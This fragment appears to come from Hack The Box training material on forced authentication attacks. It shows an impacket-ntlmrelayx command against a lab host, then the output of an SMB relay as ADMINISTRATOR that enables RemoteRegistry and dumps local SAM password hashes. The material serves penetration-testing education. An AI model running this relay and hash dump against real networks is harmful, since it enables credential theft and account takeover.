 Forced Authentication Attacks
lojique@htb[/htb]$ impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.110.146
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
<SNIP>
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from /ADMINISTRATOR@10.10.110.1 controlled, attacking target smb://10.10.110.146
[*] Authenticating against smb://10.10.110.146 as /ADMINISTRATOR SUCCEED
[*] SMBD-Thread-3: Connection from /ADMINISTRATOR@10.10.110.1 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from /ADMINISTRATOR@10.10.110.1 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xeb0432b45874953711ad55884094e9d4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92512f2605074cfc341a7f16e5fabf08:::
demouser:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1001:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Done dumping SAM hashes for host: 10.10.110.146
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry